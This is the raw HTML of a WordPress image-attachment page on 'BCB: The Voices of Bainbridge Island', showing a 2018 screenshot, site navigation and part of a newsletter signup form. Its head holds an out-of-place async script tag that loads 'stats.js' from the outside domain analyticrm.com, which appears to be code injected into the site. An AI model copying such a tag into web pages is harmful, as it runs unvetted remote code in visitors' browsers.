

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/
body_size: 8588
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Screen shot 2018-07-18 at 10.37.06 AM - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screen shot 2018-07-18 at 10.37.06 AM - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am" />
	<meta property="og:image:width" content="454" />
	<meta property="og:image:height" content="885" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/","url":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/","name":"Screen shot 2018-07-18 at 10.37.06 AM - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM.png","datePublished":"2018-07-19T16:49:53+00:00","dateModified":"2018-07-19T16:49:53+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM.png","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM.png","width":454,"height":885},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-07-18-at-10-37-06-am/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Don&#8217;t miss the Studio Tour, August 10-12","item":"https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/"},{"@type":"ListItem","position":3,"name":"Screen shot 2018-07-18 at 10.37.06 AM"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-448-studio-tour-august-10-12%2Fscreen-shot-2018-07-18-at-10-37-06-am%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-448-studio-tour-august-10-12%2Fscreen-shot-2018-07-18-at-10-37-06-am%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/8044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=8044' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-8044 attachmentid-8044 attachment-png wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-8044" class="entry entry-attachment post-8044 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Screen shot 2018-07-18 at 10.37.06 AM</h1>
                        
            <div class="attachment-image"><img width="454" height="885" src="https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM.png 454w, https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM-154x300.png 154w, https://www.bestofbcb.org/wp-content/uploads/2018/07/Screen-shot-2018-07-18-at-10.37.06-AM-205x400.png 205w" sizes="(max-width: 454px) 100vw, 454px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/wu-448-studio-tour-august-10-12/screen-shot-2018-08-30-at-4-02-45-pm/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
